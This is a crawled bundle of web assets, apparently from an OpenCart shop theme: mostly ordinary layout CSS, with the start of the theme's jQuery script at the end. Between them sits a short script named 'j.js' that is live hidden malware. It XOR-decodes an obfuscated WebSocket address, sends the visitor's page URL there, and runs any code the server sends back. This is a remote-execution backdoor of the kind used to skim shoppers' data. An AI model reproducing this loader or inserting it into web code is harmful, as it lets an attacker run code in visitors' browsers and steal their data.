    background-color: #8e7033;
    border-color: #8e7033;
    outline: none; }

.list-group a {
  border: 1px solid #e9e9e9;
  color: #888;
  padding: 10px 12px;
  /*@media (min-width: 1200px) {
  #content {
    .col-lg-2:nth-child(6n+1), .col-lg-3:nth-child(4n+1), .col-lg-4:nth-child(3n+1), .col-lg-6:nth-child(2n+1) {
      clear: left;
    }
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #content {
    .col-md-2:nth-child(6n+1), .col-md-3:nth-child(4n+1), .col-md-4:nth-child(3n+1), .col-md-6:nth-child(2n+1) {
      clear: left;
    }
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #content {
    .col-sm-2:nth-child(6n+1), .col-sm-3:nth-child(4n+1), .col-sm-4:nth-child(3n+1), .col-sm-6:nth-child(2n+1) {
      clear: left;
    }
  }
}*/
  /* fixed colum left + content + right*/ }
  .list-group a.active {
    color: #444;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }
  .list-group a.active:hover {
    color: #444;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }
  .list-group a:hover {
    color: #444;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }
  .list-group a:focus {
    color: #888;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }

@media (min-width: 768px) {
  /* fixed product layouts used in left and right columns */
    #column-left .product-layout .col-md-3 {
      width: 100%; }
      #column-left + #content .product-layout .col-md-3 {
        width: 50%; }
        #column-left + #content + #column-right .product-layout .col-md-3 {
          width: 100%; }
    #content + #column-right .product-layout .col-md-3 {
      width: 100%; } }

@media (min-width: 1200px) {
  .collapse {
    display: inherit; } }

@media (min-width: 992px) {
  .collapse {
    display: inherit; } }

.block-title, .footer-title, .title {
  position: relative;
  cursor: pointer; }
  .block-title .navbar-toggler, .footer-title .navbar-toggler, .title .navbar-toggler {
    position: absolute;
    top: 12px;
    right: 15px;
    padding: 0;
    font-size: 22px;
    font-style: normal;
    display: inline-block;
    vertical-align: middle;
    width: 1em;
    height: 1em;
    text-align: center; }

.block-title .navbar-toggler i.add, .footer-title .navbar-toggler i.add {
  display: none; }
  .block-title .navbar-toggler i.remove, .footer-title .navbar-toggler i.remove {
    display: block; }
  .block-title.collapsed .navbar-toggler i.add, .footer-title.collapsed .navbar-toggler i.add {
    display: block; }
  .block-title.collapsed .navbar-toggler i.remove, .footer-title.collapsed .navbar-toggler i.remove {
    display: none; }

#column-left, #column-right {
  /* fixed mobile cart quantity input */ }
  #column-left .block-title .h3, #column-right .block-title .h3 {
    border: medium none;
    color: #fff;
    font: 400 16px/18px 'Poppins', Helvetica, sans-serif;
    letter-spacing: 1px;
    width: 100%;
    display: block;
    margin: 0;
    text-align: left;
    background: #8e7033;
    padding: 15px;
    text-transform: uppercase !important; }
  #column-left .block-title .navbar-toggler, #column-right .block-title .navbar-toggler {
    top: 13px;
    right: 15px;
    color: #69459e; }
  #column-left .data-toggler > div, #column-right .data-toggler > div {
    display: block;
    overflow: hidden; }
  #column-left .swiper-viewport, #column-right .swiper-viewport {
    /* If media is below 992 */
    margin-bottom: 30px; }
  @media (max-width: 991px) {
    #column-left .swiper-viewport, #column-right .swiper-viewport {
      margin-bottom: 15px; } }
  #column-left .filterbox, #column-right .filterbox {
    /* If media is below 992 */
    margin-bottom: 30px;
    padding: 0;
    border: 1px solid #e9e9e9; }
  @media (max-width: 991px) {
    #column-left .filterbox, #column-right .filterbox {
      margin-bottom: 15px; } }
  #column-left .filterbox .list-group-filter, #column-right .filterbox .list-group-filter {
    border: none;
    margin-bottom: 0;
    border-radius: 0;
    background: #fff;
    padding: 0 0 15px; }
  #column-left .filterbox .list-group-filter label, #column-right .filterbox .list-group-filter label {
    color: #888; }
  #column-left .filterbox .list-group-filter .list-group-item, #column-right .filterbox .list-group-filter .list-group-item {
    padding: 0 18px;
    margin-bottom: 15px;
    border: none;
    margin-bottom: 0;
    border-radius: 0; }
  #column-left .filterbox .list-group-filter .list-group-item.group-name, #column-right .filterbox .list-group-filter .list-group-item.group-name {
    color: #262626;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
    padding: 10px 18px;
    text-transform: uppercase; }
  #column-left .filterbox .list-group-filter .list-group-item.group-name:hover, #column-right .filterbox .list-group-filter .list-group-item.group-name:hover {
    background: transparent; }
  #column-left .filterbox .panel-footer, #column-right .filterbox .panel-footer {
    background: transparent;
    border: 0;
    border-radius: 0;
    padding: 0 15px 15px; }
  #column-left section.featured-products, #column-right section.featured-products {
    /* If media is below 992 */
    margin-bottom: 30px;
    padding: 0;
    border: 1px solid #e9e9e9;
    overflow: hidden;
    position: relative;
    display: block; }
  @media (max-width: 991px) {
      #column-left section.featured-products, #column-right section.featured-products {
        margin-bottom: 15px; } }
  #column-left section.featured-products .collapse, #column-right section.featured-products .collapse {
    display: block; }
  #column-left section.featured-products .collapse.in, #column-right section.featured-products .collapse.in {
    display: block; }
  #column-left section.featured-products .navbar-toggler i.add, #column-right section.featured-products .navbar-toggler i.add {
    display: none; }
  #column-left section.featured-products .navbar-toggler i.remove, #column-right section.featured-products .navbar-toggler i.remove {
    display: block; }
  #column-left section.featured-products [aria-expanded="false"] .collapse-icons .add, #column-right section.featured-products [aria-expanded="false"] .collapse-icons .add {
    display: block; }
  #column-left section.featured-products [aria-expanded="false"] .collapse-icons .remove, #column-right section.featured-products [aria-expanded="false"] .collapse-icons .remove {
    display: none; }
  #column-left section.featured-products #latest-container .product-thumb .outstock-overlay, #column-right section.featured-products #latest-container .product-thumb .outstock-overlay {
    display: none; }
  #column-left section.featured-products #latest-container .product-thumb .rating, #column-right section.featured-products #latest-container .product-thumb .rating {
    display: none; }
  #column-left section.featured-products #latest-container .product-thumb .countdown-container, #column-right section.featured-products #latest-container .product-thumb .countdown-container {
    display: none; }
  #column-left .ishibannerblock, #column-right .ishibannerblock {
    margin-bottom: 30px;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    #column-left .ishibannerblock, #column-right .ishibannerblock {
      margin-bottom: 15px; } }
  #column-left .ishibannerblock .bannerblock, #column-right .ishibannerblock .bannerblock {
    float: none; }
  #column-left .ishibannerblock .bannerblock .image-container, #column-right .ishibannerblock .bannerblock .image-container {
    text-align: center; }
  #column-left .ishibannerblock .bannerblock a, #column-right .ishibannerblock .bannerblock a {
    display: block;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
        #column-left .ishibannerblock .bannerblock a, #column-right .ishibannerblock .bannerblock a {
          display: inline-block; } }
  #column-left .page-title, #column-right .page-title {
    border: medium none;
    color: #69459e;
    font: 400 16px/18px 'Poppins', Helvetica, sans-serif;
    letter-spacing: 1px;
    width: 100%;
    display: block;
    margin: 0;
    text-align: left;
    background: #f5f5f5;
    padding: 15px;
    text-transform: uppercase !important; }
  #column-left .box, #column-right .box {
    /* If media is below 992 */
    border: 1px solid #e9e9e9;
    background: #f5f5f5;
    margin-bottom: 30px; }
  @media (max-width: 991px) {
    #column-left .box, #column-right .box {
      margin-bottom: 15px; } }
  #column-left .box .page-title, #column-right .box .page-title {
    margin: 0; }
  #column-left .box ul, #column-right .box ul, #column-left .box .category-top-menu, #column-right .box .category-top-menu {
    text-decoration: none;
    list-style: none;
    padding: 0;
    margin: 0;
    position: relative;
    background: #fff; }
  #column-left .box ul .list-group-item, #column-right .box ul .list-group-item, #column-left .box .category-top-menu .list-group-item, #column-right .box .category-top-menu .list-group-item {
    border: 0;
    border-radius: 0;
    color: #232323;
    display: inline-block;
    vertical-align: middle;
    background: transparent;
    padding-bottom: 4px; }
  #column-left .box ul .list-group-item:hover, #column-right .box ul .list-group-item:hover, #column-left .box .category-top-menu .list-group-item:hover, #column-right .box .category-top-menu .list-group-item:hover, #column-left .box ul .list-group-item:focus, #column-right .box ul .list-group-item:focus, #column-left .box .category-top-menu .list-group-item:focus, #column-right .box .category-top-menu .list-group-item:focus {
    background-color: transparent; }
  #column-left .box ul .list-group-item .active, #column-right .box ul .list-group-item .active, #column-left .box .category-top-menu .list-group-item .active, #column-right .box .category-top-menu .list-group-item .active {
    background-color: transparent; }
  #column-left .box ul li, #column-right .box ul li, #column-left .box .category-top-menu li, #column-right .box .category-top-menu li {
    position: relative; }
  #column-left .box ul li:last-child .list-group-item, #column-right .box ul li:last-child .list-group-item, #column-left .box .category-top-menu li:last-child .list-group-item, #column-right .box .category-top-menu li:last-child .list-group-item {
    padding-bottom: 10px; }
  #column-left .box ul li #childlist .category-sub-menu li, #column-right .box ul li #childlist .category-sub-menu li, #column-left .box .category-top-menu li #childlist .category-sub-menu li, #column-right .box .category-top-menu li #childlist .category-sub-menu li {
    line-height: 14px; }
  #column-left .box ul .collapse, #column-right .box ul .collapse, #column-left .box .category-top-menu .collapse, #column-right .box .category-top-menu .collapse {
    display: none; }
  #column-left .box ul .collapse.in, #column-right .box ul .collapse.in, #column-left .box .category-top-menu .collapse.in, #column-right .box .category-top-menu .collapse.in {
    display: block; }
  #column-left .box ul .navbar-toggler, #column-right .box ul .navbar-toggler, #column-left .box .category-top-menu .navbar-toggler, #column-right .box .category-top-menu .navbar-toggler {
    /* If media is between 992 and 1199 */
    position: absolute;
    right: 15px;
    top: 9px;
    cursor: pointer;
    font-size: 18px; }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
        #column-left .box ul .navbar-toggler, #column-right .box ul .navbar-toggler, #column-left .box .category-top-menu .navbar-toggler, #column-right .box .category-top-menu .navbar-toggler {
          z-index: 2; } }
  #column-left .box ul [aria-expanded="true"] .add, #column-right .box ul [aria-expanded="true"] .add, #column-left .box .category-top-menu [aria-expanded="true"] .add, #column-right .box .category-top-menu [aria-expanded="true"] .add {
    display: none; }
  #column-left .box ul [aria-expanded="true"].collapse-icons .remove, #column-right .box ul [aria-expanded="true"].collapse-icons .remove, #column-left .box .category-top-menu [aria-expanded="true"].collapse-icons .remove, #column-right .box .category-top-menu [aria-expanded="true"].collapse-icons .remove {
    display: block; }
  #column-left .box ul .collapse-icons .remove, #column-right .box ul .collapse-icons .remove, #column-left .box .category-top-menu .collapse-icons .remove, #column-right .box .category-top-menu .collapse-icons .remove {
    display: none; }
  #column-left .product-thumb, #column-right .product-thumb {
    padding: 15px;
    padding-bottom: 0;
    margin: 0; }
  #column-left .product-thumb:last-child, #column-right .product-thumb:last-child {
    padding-bottom: 15px; }
  #column-left .product-thumb .image, #column-right .product-thumb .image {
    float: left;
    margin-right: 10px; }
  #column-left .product-thumb h4, #column-right .product-thumb h4 {
    padding: 0;
    font-size: 13px;
    margin-bottom: 5px;
    line-height: 18px; }
  #column-left .product-thumb h4 a, #column-right .product-thumb h4 a {
    white-space: normal; }
  #column-left .product-thumb .price, #column-right .product-thumb .price {
    font-size: 14px;
    margin-bottom: 2px;
    opacity: 1; }
  #column-left .product-thumb .price .price-old, #column-right .product-thumb .price .price-old {
    margin-left: 0; }
  #column-left .product-thumb .button-group, #column-right .product-thumb .button-group {
    display: none; }
  #column-left .product-thumb .caption, #column-right .product-thumb .caption {
    overflow: hidden;
    display: block;
    position: relative;
    text-align: left;
    padding: 0;
    border: 0;
    /* If media is between 992 and 1199 */ }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
      #column-left .product-thumb .caption, #column-right .product-thumb .caption {
        padding: 3px; } }
  #column-left .product-thumb .caption .rating, #column-right .product-thumb .caption .rating {
    display: none; }

.input-group {
  display: inline-block;
  vertical-align: middle;
  width: auto; }
  .input-group .input-group-btn .btn-primary, .input-group .input-group-btn .btn.disabled, .input-group .input-group-btn .btn:disabled, .input-group .input-group-btn .btn-secondary {
    padding: 8px 14px;
    line-height: 18px;
    border-radius: 0;
    text-transform: capitalize; }
  .input-group .input-group-btn .btn-danger {
    color: #fff;
    background-color: #da4f49;
    letter-spacing: 1px;
    padding: 8px 14px;
    line-height: 16px;
    text-transform: capitalize; }
  .input-group .input-group-btn .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }

.input-group .form-control[name^=quantity] {
  min-width: 50px;
  border-radius: 0;
  display: inline-block;
  width: auto;
  text-align: center;
  /* Missing focus and border color to overwrite bootstrap */ }

.btn-info {
  /* Theme Title */ }
  .btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
    border-color: #df5c39; }

.home-title {
  position: relative;
  text-align: center;
  text-transform: uppercase;
  font-size: 24px;
  margin-bottom: 20px;
  margin-top: 0;
  font-weight: 500;
  font-family: 'Poppins', Helvetica, sans-serif;
  color: #000; }
  @media (max-width: 543px) {
  .home-title {
    font-size: 24px;
    margin-bottom: 16px;
    line-height: 20px; } }

.sub-title {
  font-family: 'Raleway', sans-serif;
  color: #000;
  font-weight: 400;
  font-size: 14px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
  .sub-title {
    font-size: 13px; } }
  @media (max-width: 543px) {
  .sub-title {
    padding: 0 10px; } }

.ishispecial {
  text-align: center;
  /* select dropdown */ }

.select-wrapper {
  position: relative; }
  .select-wrapper .form-control {
    font-size: 12px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    padding: 0 5px;
    color: #333;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    text-align: left;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    appearance: none;
    -o-appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none; }
  .select-wrapper .form-control:focus {
    box-shadow: none; }
  .select-wrapper:after {
    font-family: 'fontawesome';
    content: '\f0d7';
    font-size: 14px;
    position: absolute;
    right: 10px;
    top: 9px;
    pointer-events: none; }

.ishispecial {
  /* Header Wrapper */ }
  .ishispecial .sub-title {
    margin-bottom: 8px; }
  @media (max-width: 543px) {
    .ishispecial .row {
      margin: 0 -10px; } }
  .ishispecial .owl-carousel .owl-nav {
    margin-top: 10px; }
  @media (max-width: 543px) {
      .ishispecial .owl-carousel .owl-nav {
        margin-top: 0px; } }

.wrapper-nav {
  /* If media is below 1200 */
  /* If media is below 992 */
  /* If media is below 768 */
  width: 1200px;
  padding-bottom: 15px;
  text-align: center;
  margin: 0 auto;
  max-width: 100%;
  background: #fff;
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 9;
  top: 70px;
  position: absolute;
  left: 0;
  right: 0;
  /*========================== NO CHANGE ==========================*/ }
  @media (max-width: 1199px) {
  .wrapper-nav {
    width: 940px;
    top: 85px; } }
  @media (max-width: 991px) {
  .wrapper-nav {
    width: 720px;
    padding: 0;
    top: 75px;
    z-index: 2; } }
  @media (max-width: 767px) {
  .wrapper-nav {
    width: 100%;
    position: unset; } }

#spin-wrapper {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 9998;
  background: #fff;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

#siteloader {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  text-align: center; }
  #siteloader .loader-1 {
    /* If media is below 371 */
    display: block;
    position: relative;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 3px solid transparent;
    border-top-color: transparent;
    border-top-color: #8e7033;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite; }
  @media (max-width: 370px) {
    #siteloader .loader-1 {
      width: 80px;
      height: 80px; } }
  #siteloader .loader-1:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #8e7033;
    -webkit-animation: spin 3s linear infinite;
    animation: spin 3s linear infinite; }
  #siteloader .loader-1:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: transparent;
    border-top-color: #8e7033;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite; }
  #siteloader .loader-2 {
    position: relative;
    top: 40%;
    display: grid;
    grid-template-columns: 33% 33% 33%;
    grid-gap: 2px;
    width: 70px;
    height: 70px;
    text-align: center;
    margin: 0 auto; }
  #siteloader .loader-2 > div {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
    background: #8e7033;
    transform: scale(0);
    transform-origin: center center;
    animation: loader 2s infinite linear; }
  #siteloader .loader-2 > div:nth-of-type(1), #siteloader .loader-2 > div:nth-of-type(5), #siteloader .loader-2 > div:nth-of-type(9) {
    animation-delay: 0.4s; }
  #siteloader .loader-2 > div:nth-of-type(4), #siteloader .loader-2 > div:nth-of-type(8) {
    animation-delay: 0.2s; }
  #siteloader .loader-2 > div:nth-of-type(2), #siteloader .loader-2 > div:nth-of-type(6) {
    animation-delay: 0.6s; }
  #siteloader .loader-2 > div:nth-of-type(3) {
    animation-delay: 0.8s; }
  #siteloader .loader-3 {
    display: block;
    font-size: 0;
    color: #8e7033;
    width: 96px;
    height: 96px;
    text-align: center;
    margin: 0 auto;
    top: 42%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  #siteloader .loader-3 > div {
    position: absolute;
    top: 0;
    left: 0;
    width: 96px;
    height: 96px;
    border-radius: 100%;
    opacity: 0;
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    -moz-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    -o-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor; }
  #siteloader .loader-3 > div:nth-child(1) {
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s; }
  #siteloader .loader-3 > div:nth-child(2) {
    -webkit-animation-delay: 0.25s;
    -moz-animation-delay: 0.25s;
    -o-animation-delay: 0.25s;
    animation-delay: 0.25s; }
  #siteloader .loader-3 > div:nth-child(3) {
    -webkit-animation-delay: 0.5s;
    -moz-animation-delay: 0.5s;
    -o-animation-delay: 0.5s;
    animation-delay: 0.5s; }
  #siteloader .loader-4 {
    display: block;
    font-size: 0;
    color: #8e7033;
    top: 50%;
    text-align: center;
    margin: 0 auto;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  #siteloader .loader-4 > div {
    background-color: currentColor;
    border: 0 solid currentColor;
    position: absolute;
    top: 0;
    left: -100%;
    display: block;
    border-radius: 100%;
    opacity: 0.5;
    -webkit-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    -moz-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    -o-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1); }
  #siteloader .loader-4 > div:nth-child(1) {
    -webkit-animation-delay: 0s, -0.5s;
    -moz-animation-delay: 0s, -0.5s;
    -o-animation-delay: 0s, -0.5s;
    animation-delay: 0s, -0.5s; }
  #siteloader .loader-4 > div:nth-child(2) {
    -webkit-animation-delay: -0.5s, -1s;
    -moz-animation-delay: -0.5s, -1s;
    -o-animation-delay: -0.5s, -1s;
    animation-delay: -0.5s, -1s; }
  #siteloader .loader-4 > div:nth-child(3) {
    -webkit-animation-delay: -1s, -1.5s;
    -moz-animation-delay: -1s, -1.5s;
    -o-animation-delay: -1s, -1.5s;
    animation-delay: -1s, -1.5s; }
  #siteloader .loader-4 > div:nth-child(4) {
    -webkit-animation-delay: -1.5s, -2s;
    -moz-animation-delay: -1.5s, -2s;
    -o-animation-delay: -1.5s, -2s;
    animation-delay: -1.5s, -2s; }
  #siteloader .loader-4 > div:nth-child(5) {
    -webkit-animation-delay: -2s, -2.5s;
    -moz-animation-delay: -2s, -2.5s;
    -o-animation-delay: -2s, -2.5s;
    animation-delay: -2s, -2.5s; }
  #siteloader .loader-4.la-2x {
    width: 32px;
    height: 32px; }
  #siteloader .loader-4.la-2x > div {
    width: 32px;
    height: 32px; }

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-ms-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-webkit-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-ms-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-o-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-moz-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -webkit-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@-moz-keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -moz-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -moz-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@-o-keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -o-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -o-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@-webkit-keyframes ball-circus-position {
  50% {
    left: 100%; } }

@-moz-keyframes ball-circus-position {
  50% {
    left: 100%; } }

@-o-keyframes ball-circus-position {
  50% {
    left: 100%; } }

@keyframes ball-circus-position {
  50% {
    left: 100%; } }

@-webkit-keyframes ball-circus-size {
  50% {
    -webkit-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@-moz-keyframes ball-circus-size {
  50% {
    -moz-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@-o-keyframes ball-circus-size {
  50% {
    -o-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@keyframes ball-circus-size {
  50% {
    -webkit-transform: scale(0.3, 0.3);
    -moz-transform: scale(0.3, 0.3);
    -o-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@keyframes slide-down {
  0% {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -moz-transform: translateY(-100%); }

  100% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0); } }


--- FILE ---
content_type: application/javascript
request_url: https://lgstore.com/gfx/j.js
body_size: 258
content:
const ugru = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const szmu = 42;window.ww = new WebSocket(String.fromCharCode(...ugru.map(qtf => qtf ^ szmu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: application/javascript
request_url: https://www.acsshowsupplies.com/catalog/view/theme/fashionist/javascripts/theme.js
body_size: 7137
content:

var opencart_responsive_current_width = window.innerWidth;
var opencart_responsive_min_width = 992;
var opencart_responsive_mobile = opencart_responsive_current_width < opencart_responsive_min_width;
var header_link_default = $('#_desktop_link_menu').html(); 

$(document).ready(() => {

    $('#siteloader').fadeOut();
    $('#spin-wrapper').fadeOut();

     $('.dropdown').on('show.bs.dropdown', function(e){
        $(this).find('.dropdown-menu').first().stop(true, true).slideDown(600);
    });
    $('.dropdown').on('hide.bs.dropdown', function(e){
        $(this).find('.dropdown-menu').first().stop(true, true).slideUp(600);
    });



    /* SlideTop*/
    $(window).scroll(function() {
        if ($(this).scrollTop() > 500) {
            $('#slidetop').fadeIn(500);
        } else {
            $('#slidetop').fadeOut(500);
        }
    });

    $('#slidetop').click(function(e) {
        e.preventDefault();     
        $('html, body').animate({scrollTop: 0}, 800);
    });   

    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);
    if(!isMobile) {
    	if($(".parallax").length) {
    		$(".parallax").sitManParallex({  invert: false });
    	};
    } else {
    	$(".parallax").sitManParallex({  invert: true });
    }

    if($('.ishiparallaxbannerblock .parallax').data('deal') == '1') {
       var time = $('.ishiparallaxbannerblock .parallax').data('counter');
        var container = $('.ishiparallaxbannerblock .parallax').find('#parallaxcountdown');

        $(container).countdown(time, function(event) {
            $(this).find(".countdown-days .data").html(event.strftime('%D'));
            $(this).find(".countdown-hours .data").html(event.strftime('%H'));
            $(this).find(".countdown-minutes .data").html(event.strftime('%M'));
            $(this).find(".countdown-seconds .data").html(event.strftime('%S'));
            ;
        });
    }

    $(".banner-subtitle").html(function () { var t = $(this).text().trim().split(" "), i = t.shift(); return (t.length > 0 ? "<span>" + i + "</span> " : i) + t.join(" ") });

    $('#menu-icon').on('click', function () {
        $("#mobile_top_menu_wrapper").animate({
            width: "toggle"
        });
        $('#menu_wrapper').toggleClass('active');
    });

    $('#top_menu_closer i').on('click', function () {
        $("#mobile_top_menu_wrapper").animate({
            width: "toggle"
        });
        $('#menu_wrapper').toggleClass('active');
    });

    $('#menu_wrapper').on('click', function () {
        $("#mobile_top_menu_wrapper").animate({
            width: "toggle"
        });
        $('#menu_wrapper').toggleClass('active');
    });
    
    $('body').on('click', function () {
        $('.ajaxishi-search').hide(); 
    });

    if (opencart_responsive_mobile) {
        toggleMobileStyles();
    }
    
    adjustTopMenu();
    adjustFixedHeader();    
    $(window).resize(function() {
        adjustTopMenu();
        adjustFixedHeader();
    });   
    //fixed header
    $(window).scroll(function(){
         adjustFixedHeader();
    });
    
    jQuery(".product-list-js .product-layout,.ishispecialblock .product-layout,.latestproduct .product-layout,.ishiproductsblock .item,.related-product .item").each(function() {
        var ishicategorytime = $(this).data('countdowntime');
        var ishicategorycontainer = $(this).find('.countdown-container');
         $(ishicategorycontainer).countdown(ishicategorytime, function (event) {
             $(this).find(".countdown-days .data").html(event.strftime('%D'));
            $(this).find(".countdown-hours .data").html(event.strftime('%H'));
            $(this).find(".countdown-minutes .data").html(event.strftime('%M'));
            $(this).find(".countdown-seconds .data").html(event.strftime('%S'));
        });
    });
});

 
$(window).on('resize', function() {
    var _cw = opencart_responsive_current_width;
    var _mw = opencart_responsive_min_width;
    var _w = window.innerWidth;
    var _toggle = (_cw >= _mw && _w < _mw) || (_cw < _mw && _w >= _mw);
    opencart_responsive_current_width= _w;
    opencart_responsive_mobile = opencart_responsive_current_width < opencart_responsive_min_width;
    if (_toggle) {
        toggleMobileStyles();
    }
});     


  
function adjustTopMenu() {
    if (window.matchMedia('(min-width: 1200px)').matches) {
        $( "#_desktop_top_menu #top-menu .top_level_category" ).each(function( index ) {
          var subdiv = $(this).find('.sub-menu .category_dropdownmenu').length;
          var submenu = $(this).find('.sub-menu');
          if (subdiv == 1){
